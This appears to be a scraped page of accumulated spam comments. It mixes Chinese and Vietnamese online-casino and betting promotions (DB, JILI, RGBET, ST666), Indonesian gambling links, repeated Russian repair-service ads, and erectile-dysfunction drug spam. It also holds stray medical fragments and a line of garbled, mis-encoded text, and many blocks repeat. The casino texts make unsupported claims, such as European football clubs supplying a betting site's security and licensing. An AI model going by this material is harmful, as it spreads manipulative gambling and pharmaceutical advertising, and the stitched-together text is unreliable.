百家樂遊戲 DB賭場最為著名的是其多重的百家樂遊戲。平台帶來多個版本的百家樂,包括傳統百家樂和無佣金百家樂,迎合各種玩家的需求。透過現場荷官的實時互動,玩家可以獲得真實的賭場體驗。
體育博彩 作為一個多功能平台,DB賭場還推出各類體育遊戲的博彩服務。從足球賽事、籃球比賽到網球比賽等受歡迎賽事,玩家都可以隨時進行體育博彩,體驗賽事的緊張感與下注的興奮。
促銷活動與獎金 DB娛樂網站不斷推出廣泛的促銷優惠,為所有玩家帶來各種折扣與獎勵。這些優惠不僅提高了遊戲的可玩性,還為玩家帶來更多賺取紅利的選項。
DB娛樂城的反響與優勢 在2024年的最新賭場排行榜中,DB賭場獲得了優秀評價,並且因其多樣的遊戲選擇、迅速的提款效率和豐富的促銷活動而贏得玩家喜愛。
сколько стоит ремонт кондиционера
jili city
JILI SLOT GAMES: Sự Lựa Chọn Hàng Đầu Cho Các Tín Đồ Casino Trực Tuyến
JILI Casino là một nhà phát hành game nổi tiếng với nhiều năm kinh nghiệm trong ngành công nghiệp giải trí trực tuyến. Tại JILI, chúng tôi cam kết mang đến cho người chơi những trải nghiệm độc đáo và đẳng cấp, thông qua việc đổi mới không ngừng và cải thiện chất lượng từng sản phẩm. Những giá trị cốt lõi của chúng tôi không chỉ dừng lại ở việc tạo ra các trò chơi xuất sắc, mà còn tập trung vào việc cung cấp các tính năng vượt trội để đáp ứng nhu cầu của người chơi trên toàn cầu.
Sự Đa Dạng Trong Các Trò Chơi Slot
JILI nổi tiếng với loạt trò chơi slot đa dạng và hấp dẫn. Từ các slot game cổ điển đến những trò chơi với giao diện hiện đại và tính năng độc đáo, JILI Slot luôn đem đến cho người chơi những phút giây giải trí tuyệt vời. Các trò chơi được thiết kế với đồ họa sống động, âm thanh chân thực và những vòng quay thú vị, đảm bảo rằng người chơi sẽ luôn bị cuốn hút.
Ưu Điểm Nổi Bật Của JILI Casino
Đổi mới và sáng tạo: Mỗi trò chơi tại JILI Casino đều mang đến sự mới mẻ với lối chơi hấp dẫn và giao diện bắt mắt.
Chất lượng cao: JILI không ngừng cải tiến để đảm bảo mỗi sản phẩm đều đạt chất lượng tốt nhất, từ trải nghiệm người chơi đến tính năng trò chơi.
Nền tảng đa dạng: JILI Casino cung cấp nhiều loại game khác nhau, từ slot, bắn cá đến các trò chơi truyền thống, phù hợp với mọi sở thích của người chơi.
Chương Trình Khuyến Mại JILI
JILI Casino không chỉ nổi bật với chất lượng game mà còn thu hút người chơi bởi các chương trình khuyến mại hấp dẫn. Người chơi có thể tham gia vào nhiều sự kiện, từ khuyến mãi nạp tiền, hoàn trả đến các chương trình tri ân dành riêng cho thành viên VIP. Những ưu đãi này không chỉ tăng cơ hội chiến thắng mà còn mang lại giá trị cộng thêm cho người chơi.
Nổ Hủ City Và Các Trò Chơi Hấp Dẫn Khác
JILI không chỉ có slot games mà còn cung cấp nhiều thể loại game đa dạng khác như bắn cá, bài và nhiều trò chơi giải trí khác. Nổi bật trong số đó là Nổ Hủ City – nơi người chơi có thể thử vận may và giành được những giải thưởng lớn. Sự kết hợp giữa lối chơi dễ hiểu và các tính năng độc đáo của Nổ Hủ City chắc chắn sẽ mang lại những khoảnh khắc giải trí đầy thú vị.
Tham Gia JILI Casino Ngay Hôm Nay
Với sự đa dạng về trò chơi, các tính năng vượt trội và những chương trình khuyến mại hấp dẫn, JILI Casino là sự lựa chọn không thể bỏ qua cho những ai yêu thích trò chơi trực tuyến. Hãy truy cập trang web chính thức của JILI ngay hôm nay để trải nghiệm thế giới giải trí không giới hạn và giành lấy những phần thưởng hấp dẫn từ các trò chơi của chúng tôi!
They may have flaccid paralysis, they may have optic neuritis, they may have psychiatric symptoms, cognitive difficulties in interpreting sentences, slurred speech, and some of those people, according to neurologists’ familiarity with the signs and symptoms they get diagnosed as such.
Want to get your normal life back? can sildenafil cause ed benefit the elderly?
Central-acting agentsChoosing blood pressure medicationsDiabetesDiabetes and dental careDiabetes and depression: Coping with the two conditionsDiabetes and exercise: When to monitor your blood sugarDiabetes and HeatDiabetes and menopauseDiabetes and electric blankets10 ways to avoid diabetes complicationsDiabetes diet: Create your healthy-eating planDiabetes diet: Should I avoid sweet fruits?
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем:сервисные центры в ростове на дону
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
купить строительную бытовку
Купить офисный модуль 349 900? (в т.ч. НДС)
Аренда офисных модулей
9 000? в месяц (в т.ч. НДС)
Внешний размер контейнера 6055х2435х2750(в)
Окно ПВХ 1000х1200 с поворотно-откидной створкой
Ветро, гидро, пароизоляция – пленка ПВХ
Окраска металлокаркаса грунт-эмалью 3в1
Каркас стальной, верхняя и нижняя рама из промышленных сложногнутых профилей различной конфигурации, ширина верхнего пояса 210 мм, нижнего 180 мм, стойки стальные гнутые шестигранные 150х180 мм
сервисный центре предлагает ремонт телевизоров – ремонт плазменного телевизора цена
Antiviral medications are most effective when given during the first episode of genital sores.
Save by searching for what is tadalafil generic for today
Adachi Y, Ishii T, Ikeda Y, Hoshino A, Tamura H, Aketagawa J, Tanaka S, OhnoN.
jili city
JILI SLOT GAMES: Sự Lựa Chọn Hàng Đầu Cho Các Tín Đồ Casino Trực Tuyến
JILI Casino là một nhà phát hành game nổi tiếng với nhiều năm kinh nghiệm trong ngành công nghiệp giải trí trực tuyến. Tại JILI, chúng tôi cam kết mang đến cho người chơi những trải nghiệm độc đáo và đẳng cấp, thông qua việc đổi mới không ngừng và cải thiện chất lượng từng sản phẩm. Những giá trị cốt lõi của chúng tôi không chỉ dừng lại ở việc tạo ra các trò chơi xuất sắc, mà còn tập trung vào việc cung cấp các tính năng vượt trội để đáp ứng nhu cầu của người chơi trên toàn cầu.
Sự Đa Dạng Trong Các Trò Chơi Slot
JILI nổi tiếng với loạt trò chơi slot đa dạng và hấp dẫn. Từ các slot game cổ điển đến những trò chơi với giao diện hiện đại và tính năng độc đáo, JILI Slot luôn đem đến cho người chơi những phút giây giải trí tuyệt vời. Các trò chơi được thiết kế với đồ họa sống động, âm thanh chân thực và những vòng quay thú vị, đảm bảo rằng người chơi sẽ luôn bị cuốn hút.
Ưu Điểm Nổi Bật Của JILI Casino
Đổi mới và sáng tạo: Mỗi trò chơi tại JILI Casino đều mang đến sự mới mẻ với lối chơi hấp dẫn và giao diện bắt mắt.
Chất lượng cao: JILI không ngừng cải tiến để đảm bảo mỗi sản phẩm đều đạt chất lượng tốt nhất, từ trải nghiệm người chơi đến tính năng trò chơi.
Nền tảng đa dạng: JILI Casino cung cấp nhiều loại game khác nhau, từ slot, bắn cá đến các trò chơi truyền thống, phù hợp với mọi sở thích của người chơi.
Chương Trình Khuyến Mại JILI
JILI Casino không chỉ nổi bật với chất lượng game mà còn thu hút người chơi bởi các chương trình khuyến mại hấp dẫn. Người chơi có thể tham gia vào nhiều sự kiện, từ khuyến mãi nạp tiền, hoàn trả đến các chương trình tri ân dành riêng cho thành viên VIP. Những ưu đãi này không chỉ tăng cơ hội chiến thắng mà còn mang lại giá trị cộng thêm cho người chơi.
Nổ Hủ City Và Các Trò Chơi Hấp Dẫn Khác
JILI không chỉ có slot games mà còn cung cấp nhiều thể loại game đa dạng khác như bắn cá, bài và nhiều trò chơi giải trí khác. Nổi bật trong số đó là Nổ Hủ City – nơi người chơi có thể thử vận may và giành được những giải thưởng lớn. Sự kết hợp giữa lối chơi dễ hiểu và các tính năng độc đáo của Nổ Hủ City chắc chắn sẽ mang lại những khoảnh khắc giải trí đầy thú vị.
Tham Gia JILI Casino Ngay Hôm Nay
Với sự đa dạng về trò chơi, các tính năng vượt trội và những chương trình khuyến mại hấp dẫn, JILI Casino là sự lựa chọn không thể bỏ qua cho những ai yêu thích trò chơi trực tuyến. Hãy truy cập trang web chính thức của JILI ngay hôm nay để trải nghiệm thế giới giải trí không giới hạn và giành lấy những phần thưởng hấp dẫn từ các trò chơi của chúng tôi!
DB娛樂遊戲中心:最優線上娛樂平台評價介紹
DB娛樂網站,前身為PM娛樂城,於2023年完整更名為【DB多寶遊戲】。本次品牌轉型的過程,DB娛樂平台不斷專注於提供綜合性的線上賭場體驗,為玩家帶來多樣化的選擇範圍與革新的娛樂服務。無論是莊家遊戲、體育博彩還是其他流行遊戲,DB賭場都能滿足玩家的期待。
多寶平台的成立與發展 在亞洲賭場市場中,DB遊戲平台飛速興起,成為眾多玩家的最佳選擇平台之一。隨著PM集團的品牌更名,DB多寶遊戲聚焦於提升使用者體驗,並努力創造一個穩定、便捷且公平的娛樂環境。從遊戲種類到付款選項,DB遊戲平台都致力於卓越,為玩家帶來首選的線上賭場體驗。
DB賭場的遊戲項目與特色
百家樂遊戲 DB娛樂網站最為知名的是其多重的百家樂選項。平台呈現多個版本的百家樂玩法,包括經典百家樂和無手續費百家樂,滿足不同玩家的需求。透過直播荷官的即時互動,玩家可以獲得逼真的賭桌氛圍。
體育博彩 作為一個多元化賭場,DB賭場還呈現各類體育遊戲的博彩服務。從球賽、籃球到網球賽事等流行體育項目,玩家都可以隨處參與體育博彩,享受賽事的刺激與下注的刺激。
促銷活動與獎金 DB娛樂網站不斷推出豐富的促銷優惠,為新舊會員提供各種福利與獎金。這些活動不僅增加了遊戲的可玩性,還為玩家推動更多獲取獎勵的途徑。
DB娛樂城的反響與特點 在2024年的最新賭場排行榜中,DB賭場獲得了優秀評價,並且因其廣泛的遊戲選擇、高效的提款效率和廣泛的促銷活動而廣受玩家喜愛。
Профессиональный сервисный центр по ремонту компьютеров и ноутбуков в Москве.
Мы предлагаем: чистка macbook
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Профессиональный сервисный центр по ремонту кофемашин по Москве.
Мы предлагаем: техник ремонту кофемашин
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Купить офисный модуль 349 900? (в т.ч. НДС)
Аренда офисных модулей
9 000? в месяц (в т.ч. НДС)
Внешний размер контейнера 6055х2435х2750(в)
Окно ПВХ 1000х1200 с поворотно-откидной створкой
Ветро, гидро, пароизоляция – пленка ПВХ
Окраска металлокаркаса грунт-эмалью 3в1
Каркас стальной, верхняя и нижняя рама из промышленных сложногнутых профилей различной конфигурации, ширина верхнего пояса 210 мм, нижнего 180 мм, стойки стальные гнутые шестигранные 150х180 мм
Если вы искали где отремонтировать сломаную технику, обратите внимание – профи тех сервис воронеж
Профессиональный сервисный центр по ремонту кондиционеров в Москве.
Мы предлагаем: ремонт кондиционеров в москве недорого
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Профессиональный сервисный центр по ремонту моноблоков в Москве.
Мы предлагаем: моноблоки кондиционеры
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Профессиональный сервисный центр по ремонту гироскутеров в Москве.
Мы предлагаем: ближайший ремонт гироскутеров
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Kantorbola adalah situs gaming online terbaik di indonesia , kunjungi situs RTP kantor bola untuk mendapatkan informasi akurat rtp diatas 95% . Kunjungi juga link alternatif kami di kantorbola77 dan kantorbola99 .
The evaluation is similar to that discussed for general fatigue.
There are several ways to buy tadalafil 60 mg through the internet with a prescription.
I would recommend switching to a gentle formula like Gerber Good Start Soothe.
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: сервисные центры по ремонту техники в тюмени
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
BEKU4D
Профессиональный сервисный центр по ремонту планшетов в том числе Apple iPad.
Мы предлагаем: ремонт айпада в москве
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
rtpkantorbola
Kantorbola adalah situs gaming online terbaik di indonesia , kunjungi situs RTP kantor bola untuk mendapatkan informasi akurat rtp diatas 95% . Kunjungi juga link alternatif kami di kantorbola77 dan kantorbola99 .
In our publication, we bring you the freshest updates and entertaining news about the most popular UK stars from the worlds of broadcasting, reality TV, and showbiz. Whether you’re a fan of hit reality shows like Love Island, The Only Way Is Essex, or Made in Chelsea, or you’re eager to keep up with the lives of the UK’s top social media stars, our blog covers it all. From spicy behind-the-scenes drama to exclusive interviews, we keep you updated with everything happening in the world of your preferred personalities – http://namingschemes.com/index.php?title=Cultural Festivals and Local Happenings .
UK reality TV stars have gained huge attention over the years, transforming from everyday participants into household names with massive supporters. Our blog explores their personal and professional lives, offering glimpses into their latest endeavors, relationships, and issues. Whether it’s a new relationship brewing on Love Island or a cast member from Geordie Shore introducing a new business, you’ll find comprehensive stories that showcase the glamorous yet sometimes chaotic lives of these celebrities.
Профессиональный сервисный центр по ремонту посудомоечных машин с выездом на дом в Москве.
Мы предлагаем: ремонт посудомоечных машин с гарантией
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
kantorbola
Kantorbola adalah situs gaming online terbaik di indonesia , kunjungi situs RTP kantor bola untuk mendapatkan informasi akurat rtp diatas 95% . Kunjungi juga link alternatif kami di kantorbola77 dan kantorbola99 .
Профессиональный сервисный центр по ремонту МФУ в Москве.
Мы предлагаем: сервисный центр мфу в москве
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Профессиональный сервисный центр по ремонту принтеров в Москве.
Мы предлагаем: ремонт принтеров
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Сервисный центр предлагает поменять заднюю крышку oneplus 8t поменять разъем зарядки oneplus 8t
Профессиональный сервисный центр по ремонту плоттеров в Москве.
Мы предлагаем: ремонт плоттера
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Сервисный центр предлагает ремонт холодильников midea на дому ремонт холодильников midea рядом
Профессиональный сервисный центр по ремонту серверов в Москве.
Мы предлагаем: срочный ремонт сервера
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем:ремонт бытовой техники в уфе
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Профессиональный сервисный центр по ремонту объективов в Москве.
Мы предлагаем: ремонт объективов в москве
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
RGBET đã nhanh chóng khẳng định vị trí của mình trong ngành công nghiệp cá cược trực tuyến, trở thành một trong những nhà cái hàng đầu đáng để người chơi quan tâm. Dưới đây là một số lý do tại sao RGBET lại nổi bật và trở thành lựa chọn lý tưởng cho những ai đam mê cá cược:
1. Sự Đa Dạng Về Trò Chơi
RGBET cung cấp một loạt các trò chơi cá cược đa dạng, từ cá cược thể thao, casino trực tuyến, đến các trò chơi như slots, poker và các game bài phổ biến. Điều này mang lại cho người chơi nhiều lựa chọn để giải trí và tận hưởng niềm vui khi tham gia cá cược.
2. Dịch Vụ Khách Hàng Chuyên Nghiệp
Một trong những điểm mạnh của RGBET là dịch vụ chăm sóc khách hàng chu đáo, hỗ trợ người chơi 24/7. Bất kể thời gian hay vấn đề gì phát sinh, người chơi luôn có thể nhận được sự hỗ trợ kịp thời, giúp giải quyết các thắc mắc và đảm bảo trải nghiệm cá cược suôn sẻ.
3. Tỷ Lệ Cược Cạnh Tranh
RGBET nổi tiếng với việc cung cấp tỷ lệ cược vô cùng hấp dẫn và cạnh tranh, giúp người chơi có thêm cơ hội thắng lớn. Điều này là điểm hấp dẫn đối với những ai muốn tìm kiếm giá trị tốt nhất từ các khoản cược của mình.
4. Sự Công Bằng và An Toàn
RGBET cam kết mang đến cho người chơi môi trường cá cược minh bạch và an toàn. Hệ thống bảo mật cao cấp đảm bảo rằng thông tin cá nhân và tài khoản của người chơi luôn được bảo vệ.
5. Ưu Đãi và Khuyến Mại
RGBET thường xuyên tung ra các chương trình khuyến mại và ưu đãi đặc biệt dành cho cả người chơi mới và người chơi lâu năm. Đây là một cách tuyệt vời để người chơi có thêm động lực tham gia và tận hưởng nhiều phần thưởng giá trị.
Kết Luận
Nếu bạn đang tìm kiếm một nhà cái uy tín với dịch vụ chuyên nghiệp, trò chơi đa dạng và môi trường cá cược an toàn, RGBET là sự lựa chọn hoàn hảo. Với các ưu điểm vượt trội và những cam kết về chất lượng, RGBET hứa hẹn sẽ mang đến cho bạn những trải nghiệm cá cược trực tuyến đáng nhớ.
апостиль в новосибирске
Профессиональный сервисный центр по ремонту сигвеев в Москве.
Мы предлагаем: ремонт аккумулятора сигвей
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
nhà cái
nhà cái
rgbet
Trong bối cảnh ngành công nghiệp cá cược trực tuyến ngày càng phát triển, việc lựa chọn một nhà cái uy tín trở nên vô cùng quan trọng đối với những người đam mê cá cược.Nhà cái RGBET nổi lên như một sự lựa chọn hàng đầu đáng để bạn quan tâm, hứa hẹn mang đến cho bạn một trải nghiệm cá cược an toàn, công bằng và thú vị. Từ các trò chơi cá cược đa dạng, dịch vụ chăm sóc khách hàng tận tình đến tỷ lệ cược cạnh tranh, Rgbet sở hữu nhiều ưu điểm vượt trội khiến bạn không thể bỏ qua.Hãy cùng khám phá những lý do tại sao bạn cần quan tâm đến nhà cái Rgbet và tại sao đây nên là lựa chọn hàng đầu của bạn trong thế giới cá cược trực tuyến.
Профессиональный сервисный центр по ремонту сетевых хранилищ в Москве.
Мы предлагаем: надежный сервис ремонта сетевых хранилищ
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
апостиль в новосибирске
Если вам нужен точный и быстрый перевод с иностранных языков или апостиль в Новосибирске, доверьтесь нашим опытным переводчикам. Мы гарантируем качество и точность перевода, а также соблюдение конфиденциальности. Наши услуги включают перевод различных типов документов. Обращайтесь к нам для быстрого и точного перевода.
апостиль в новосибирске
Профессиональный сервисный центр ремонт телефона срочный ремонт телефонов москва
RGBET: Trang Chủ Cá Cược Uy Tín và Đa Dạng Tại Việt Nam
RGBET đã khẳng định vị thế của mình là một trong những nhà cái hàng đầu tại châu Á và Việt Nam, với đa dạng các dịch vụ cá cược và trò chơi hấp dẫn. Nhà cái này nổi tiếng với việc cung cấp môi trường cá cược an toàn, uy tín và luôn mang lại trải nghiệm tuyệt vời cho người chơi.
Các Loại Hình Cá Cược Tại RGBET
RGBET cung cấp các loại hình cá cược phong phú bao gồm:
Bắn Cá: Một trò chơi đầy kịch tính và thú vị, phù hợp với những người chơi muốn thử thách khả năng săn bắn và nhận về những phần thưởng giá trị.
Thể Thao: Nơi người chơi có thể tham gia đặt cược vào các trận đấu thể thao đa dạng, từ bóng đá, bóng rổ, đến các sự kiện thể thao quốc tế với tỷ lệ cược hấp dẫn.
Game Bài: Đây là một sân chơi dành cho những ai yêu thích các trò chơi bài như tiến lên miền Nam, phỏm, xì dách, và mậu binh. Các trò chơi được phát triển kỹ lưỡng, đem lại cảm giác chân thực và thú vị.
Nổ Hũ: Trò chơi slot với cơ hội trúng Jackpot cực lớn, luôn thu hút sự chú ý của người chơi. Nổ Hũ RGBET là sân chơi hoàn hảo cho những ai muốn thử vận may và giành lấy những phần thưởng khủng.
Lô Đề: Với tỷ lệ trả thưởng cao và nhiều tùy chọn cược, RGBET là nơi lý tưởng cho những người đam mê lô đề.
Tính Năng Nổi Bật Của RGBET
Một trong những điểm nổi bật của RGBET là giao diện thân thiện, dễ sử dụng và hệ thống bảo mật tiên tiến giúp bảo vệ thông tin người chơi. Ngoài ra, nhà cái này còn hỗ trợ các hình thức nạp rút tiền tiện lợi thông qua nhiều kênh khác nhau như OVO, Gopay, Dana, và các chuỗi cửa hàng như Indomaret và Alfamart.
Khuyến Mãi và Dịch Vụ Chăm Sóc Khách Hàng
RGBET không chỉ nổi bật với các trò chơi đa dạng, mà còn cung cấp nhiều chương trình khuyến mãi hấp dẫn như bonus chào mừng, cashback, và các phần thưởng hàng ngày. Đặc biệt, dịch vụ chăm sóc khách hàng của RGBET hoạt động 24/7 với đội ngũ chuyên nghiệp, sẵn sàng hỗ trợ người chơi qua nhiều kênh liên lạc.
Kết Luận
Với những ưu điểm nổi bật về dịch vụ, bảo mật, và trải nghiệm người dùng, RGBET xứng đáng là nhà cái hàng đầu mà người chơi nên lựa chọn khi tham gia vào thế giới cá cược trực tuyến.
Ч›Ч™Ч•Ч•Ч Ч™Чќ Ч‘ЧЧњЧ’ЧЁЧќ ЧЁЧђЧ© Ч”ЧўЧ™Чџ Ч—Ч“Ч©
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: сервис центры бытовой техники волгоград
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Профессиональный сервисный центр по ремонту планшетов в Москве.
Мы предлагаем: ремонт планшетов
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
перевод с иностранных языков
перевод документов
RGBET: Trang Chủ Cá Cược Uy Tín và Đa Dạng Tại Việt Nam
RGBET đã khẳng định vị thế của mình là một trong những nhà cái hàng đầu tại châu Á và Việt Nam, với đa dạng các dịch vụ cá cược và trò chơi hấp dẫn. Nhà cái này nổi tiếng với việc cung cấp môi trường cá cược an toàn, uy tín và luôn mang lại trải nghiệm tuyệt vời cho người chơi.
Các Loại Hình Cá Cược Tại RGBET
RGBET cung cấp các loại hình cá cược phong phú bao gồm:
Bắn Cá: Một trò chơi đầy kịch tính và thú vị, phù hợp với những người chơi muốn thử thách khả năng săn bắn và nhận về những phần thưởng giá trị.
Thể Thao: Nơi người chơi có thể tham gia đặt cược vào các trận đấu thể thao đa dạng, từ bóng đá, bóng rổ, đến các sự kiện thể thao quốc tế với tỷ lệ cược hấp dẫn.
Game Bài: Đây là một sân chơi dành cho những ai yêu thích các trò chơi bài như tiến lên miền Nam, phỏm, xì dách, và mậu binh. Các trò chơi được phát triển kỹ lưỡng, đem lại cảm giác chân thực và thú vị.
Nổ Hũ: Trò chơi slot với cơ hội trúng Jackpot cực lớn, luôn thu hút sự chú ý của người chơi. Nổ Hũ RGBET là sân chơi hoàn hảo cho những ai muốn thử vận may và giành lấy những phần thưởng khủng.
Lô Đề: Với tỷ lệ trả thưởng cao và nhiều tùy chọn cược, RGBET là nơi lý tưởng cho những người đam mê lô đề.
Tính Năng Nổi Bật Của RGBET
Một trong những điểm nổi bật của RGBET là giao diện thân thiện, dễ sử dụng và hệ thống bảo mật tiên tiến giúp bảo vệ thông tin người chơi. Ngoài ra, nhà cái này còn hỗ trợ các hình thức nạp rút tiền tiện lợi thông qua nhiều kênh khác nhau như OVO, Gopay, Dana, và các chuỗi cửa hàng như Indomaret và Alfamart.
Khuyến Mãi và Dịch Vụ Chăm Sóc Khách Hàng
RGBET không chỉ nổi bật với các trò chơi đa dạng, mà còn cung cấp nhiều chương trình khuyến mãi hấp dẫn như bonus chào mừng, cashback, và các phần thưởng hàng ngày. Đặc biệt, dịch vụ chăm sóc khách hàng của RGBET hoạt động 24/7 với đội ngũ chuyên nghiệp, sẵn sàng hỗ trợ người chơi qua nhiều kênh liên lạc.
Kết Luận
Với những ưu điểm nổi bật về dịch vụ, bảo mật, và trải nghiệm người dùng, RGBET xứng đáng là nhà cái hàng đầu mà người chơi nên lựa chọn khi tham gia vào thế giới cá cược trực tuyến.
Câu lạc bộ bóng đá AS Roma
ST666 tự hào là đối tác tài trợ hàng đầu của câu lạc bộ bóng đá AS Roma – một biểu tượng vĩ đại trong làng bóng đá Ý. AS Roma không chỉ là đội bóng nổi tiếng với lịch sử thi đấu ấn tượng mà còn là đối tác quan trọng trong các hợp đồng hợp tác với ST666. Với sự hợp tác này, AS Roma đã hỗ trợ nhà cái ST666 thông qua những khoản đầu tư triệu đô, giúp phát triển mạnh mẽ mảng thể thao trực tuyến và mở ra cơ hội lớn cho người chơi cá cược tại thị trường quốc tế.
Câu lạc bộ bóng đá Bayern Munich
ST666 cũng vinh dự là nhà tài trợ hàng đầu của câu lạc bộ bóng đá Bayern Munich – một đội bóng nổi tiếng không chỉ ở Đức mà còn trên toàn thế giới. Với lịch sử vô địch lẫy lừng và sự thống trị tại các giải đấu quốc tế, Bayern Munich đã trở thành biểu tượng lớn trong lòng người hâm mộ. Sự hợp tác giữa ST666 và Bayern Munich không chỉ dừng lại ở việc tài trợ mà còn góp phần nâng cao trải nghiệm của người chơi thông qua cải tiến hệ thống giao dịch tài chính, giúp quy trình nạp rút tiền của bet thủ trở nên thuận tiện và nhanh chóng hơn.
Câu lạc bộ bóng đá Porto
Không thể không nhắc đến câu lạc bộ bóng đá Porto, nơi ST666 hân hạnh trở thành đối tác tài trợ hàng đầu. Porto không chỉ là biểu tượng của sự sáng tạo và thành công trong làng bóng đá Bồ Đào Nha mà còn hỗ trợ ST666 trong các thủ tục xin giấy phép và chứng nhận tại châu Âu và Philippines. Sự hợp tác này đã mang lại giá trị lớn cho ST666 khi mở rộng quy mô hoạt động ra nhiều khu vực và thị trường mới.
Câu lạc bộ bóng đá Arsenal
Trong làng bóng đá Anh, câu lạc bộ bóng đá Arsenal là biểu tượng của sự tinh tế và phong cách. ST666 rất tự hào khi trở thành nhà tài trợ chính của Arsenal, giúp nhà cái này không chỉ nâng cao vị thế mà còn mở rộng thị trường cá cược bóng đá toàn cầu. Arsenal đã đóng vai trò quan trọng trong việc hỗ trợ ST666 phát triển hệ thống cá cược, từ đó mang lại trải nghiệm tốt nhất cho người chơi.
Câu lạc bộ bóng đá Sevilla
Cuối cùng, câu lạc bộ bóng đá Sevilla – biểu tượng của sự khát vọng và thành công trong bóng đá Tây Ban Nha, cũng đã trở thành đối tác quan trọng của ST666. Sevilla không chỉ góp phần thúc đẩy ST666 về mặt thương mại mà còn cung cấp công nghệ bảo mật hàng đầu, đảm bảo rằng thông tin cá nhân, tài khoản và các giao dịch của người chơi đều được bảo vệ một cách tối ưu.
Điểm vượt trội của ST666 so với các đối thủ cạnh tranh khác
Sự hợp tác chiến lược giữa ST666 và các câu lạc bộ bóng đá hàng đầu không chỉ nâng cao vị thế của ST666 trên thị trường, mà còn mang lại những lợi ích vượt trội cho người chơi. Những điểm mạnh này bao gồm:
Hệ thống bảo mật tiên tiến: ST666 đã được Sevilla hỗ trợ trong việc nâng cấp công nghệ bảo mật, đảm bảo mọi giao dịch và thông tin người dùng đều an toàn.
Hệ thống nạp rút tiện lợi: Sự hợp tác với Bayern Munich giúp ST666 cải tiến hệ thống giao dịch tài chính, mang lại trải nghiệm nạp rút nhanh chóng và hiệu quả cho người chơi.
Mở rộng thị trường và dịch vụ: Nhờ sự hỗ trợ từ Arsenal và AS Roma, ST666 đã thành công trong việc mở rộng hệ thống cá cược bóng đá và tiếp cận thêm nhiều người chơi trên toàn thế giới.
ST666 không chỉ là một nhà cái hàng đầu mà còn là một đối tác đáng tin cậy của các câu lạc bộ bóng đá danh tiếng, luôn cam kết mang lại dịch vụ tốt nhất và trải nghiệm tối ưu cho người chơi.
real estate consultancy firms in lagos
We are a leading real estate consultancy company in Nigeria. Our integrated real estate services include facility management, portfolio management, real estate consultancy, property management, office renovation, property sales and rental, interior design, office decoration, real estate turnkey project, property refurbishment and sales.
Câu lạc bộ bóng đá AS Roma
ST666 tự hào là đối tác tài trợ hàng đầu của câu lạc bộ bóng đá AS Roma – một biểu tượng vĩ đại trong làng bóng đá Ý. AS Roma không chỉ là đội bóng nổi tiếng với lịch sử thi đấu ấn tượng mà còn là đối tác quan trọng trong các hợp đồng hợp tác với ST666. Với sự hợp tác này, AS Roma đã hỗ trợ nhà cái ST666 thông qua những khoản đầu tư triệu đô, giúp phát triển mạnh mẽ mảng thể thao trực tuyến và mở ra cơ hội lớn cho người chơi cá cược tại thị trường quốc tế.
Câu lạc bộ bóng đá Bayern Munich
ST666 cũng vinh dự là nhà tài trợ hàng đầu của câu lạc bộ bóng đá Bayern Munich – một đội bóng nổi tiếng không chỉ ở Đức mà còn trên toàn thế giới. Với lịch sử vô địch lẫy lừng và sự thống trị tại các giải đấu quốc tế, Bayern Munich đã trở thành biểu tượng lớn trong lòng người hâm mộ. Sự hợp tác giữa ST666 và Bayern Munich không chỉ dừng lại ở việc tài trợ mà còn góp phần nâng cao trải nghiệm của người chơi thông qua cải tiến hệ thống giao dịch tài chính, giúp quy trình nạp rút tiền của bet thủ trở nên thuận tiện và nhanh chóng hơn.
Câu lạc bộ bóng đá Porto
Không thể không nhắc đến câu lạc bộ bóng đá Porto, nơi ST666 hân hạnh trở thành đối tác tài trợ hàng đầu. Porto không chỉ là biểu tượng của sự sáng tạo và thành công trong làng bóng đá Bồ Đào Nha mà còn hỗ trợ ST666 trong các thủ tục xin giấy phép và chứng nhận tại châu Âu và Philippines. Sự hợp tác này đã mang lại giá trị lớn cho ST666 khi mở rộng quy mô hoạt động ra nhiều khu vực và thị trường mới.
Câu lạc bộ bóng đá Arsenal
Trong làng bóng đá Anh, câu lạc bộ bóng đá Arsenal là biểu tượng của sự tinh tế và phong cách. ST666 rất tự hào khi trở thành nhà tài trợ chính của Arsenal, giúp nhà cái này không chỉ nâng cao vị thế mà còn mở rộng thị trường cá cược bóng đá toàn cầu. Arsenal đã đóng vai trò quan trọng trong việc hỗ trợ ST666 phát triển hệ thống cá cược, từ đó mang lại trải nghiệm tốt nhất cho người chơi.
Câu lạc bộ bóng đá Sevilla
Cuối cùng, câu lạc bộ bóng đá Sevilla – biểu tượng của sự khát vọng và thành công trong bóng đá Tây Ban Nha, cũng đã trở thành đối tác quan trọng của ST666. Sevilla không chỉ góp phần thúc đẩy ST666 về mặt thương mại mà còn cung cấp công nghệ bảo mật hàng đầu, đảm bảo rằng thông tin cá nhân, tài khoản và các giao dịch của người chơi đều được bảo vệ một cách tối ưu.
Điểm vượt trội của ST666 so với các đối thủ cạnh tranh khác
